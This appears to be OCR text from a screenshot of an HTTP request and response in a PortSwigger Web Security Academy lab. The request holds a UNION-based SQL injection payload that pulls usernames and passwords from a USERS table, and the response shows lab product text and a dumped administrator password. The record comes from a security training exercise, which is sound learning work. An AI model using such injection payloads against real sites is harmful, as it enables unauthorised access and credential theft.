 1 GET /filter?category=
Accessories'+UNION+SELECT+NULL,CONCAT('username+-',username,'
','passWORD-',password)+from+USERS-- HTTP/2
2 Host: 0a6c001d0341ce6f80ef717400000052.web-security-academy.net
3 Cookie: session=1kXsdaPiCbAoCYi9TfRip2HQZOqiBzmO
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a6c001d0341ce6f80ef717400000052.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
available by invitation only and is protected by the rules
of the magician&apos;s code. In order to maintain the ruse
we will regularly enhance this product by changing the size
and shape of the teeth, but always guarantee a huge smile
to be proud of.
114 For those of you unlucky enough to have lost the essential
front smiling teeth we can make smiles to order. Grab
yourself some poster putty, bite down on it and we&apos;ll
do the rest. Say &apos;yes&apos; to success today and keep
those crashing bores as happy as you look.
</td>
115 </tr>
116 <tr>
117 <td>
username -administrator passWORD-am7nfeeshwzr4svp37jk
</td>
118 </tr>
119 <tr>
120 <th>
ZZZZZZ Bed - Your New Home Office
</th>
121 <td>
We are delighted to introduce you to our new, state of the
art, home office. ZZZZZZ Bed is a revolutionary
space-saving concept for those of you struggling to fit
everything into your tiny home. But it&apos;s not just
about its useful integration in your existing room,
it&apos;s also about the convenience it offers in your work
and leisure time.
122 Picture this, you are halfway through your working day and
it&apos;s time for a well-earned nap. You will be able to
save time by moving your work to one side, as you lie back
and drift off without interrupting the natural flow of the
day. When you&apos;ve had your power nap, and are ready to